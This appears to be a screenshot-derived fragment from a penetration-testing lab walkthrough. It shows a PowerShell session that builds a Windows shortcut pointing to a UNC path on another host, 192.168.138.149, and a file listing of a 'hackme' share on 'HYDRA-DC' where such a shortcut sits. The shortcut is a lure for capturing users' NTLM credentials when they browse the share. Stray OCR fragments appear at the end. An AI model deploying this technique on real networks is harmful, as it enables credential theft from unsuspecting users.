 PS C:\Windows\system32> $objShell = New-Object -ComObject WScript.shell
PS C:\Windows\system32> $lnk = $objShell.CreateShortcut("C:\test.lnk")
PS C:\Windows\system32> $lnk.TargetPath = "\\192.168.138.149\@test.png"
PS C:\Windows\system32> $lnk.WindowStyle = 1
PS C:\Windows\system32> $lnk.IconLocation = "%windir%\system32\shell32.dll, 3"
PS C:\Windows\system32> $lnk.Description = "Test"
PS C:\Windows\system32> $lnk.HotKey = "Ctrl+Alt+T"
PS C:\Windows\system32> $lnk.Save()
PS C:\Windows\system32>
Network > HYDRA-DC > hackme
Name Date modified Type Size
s
@something 7/19/2021 10:49 PM Internet Shortcut 1 KB
s
ts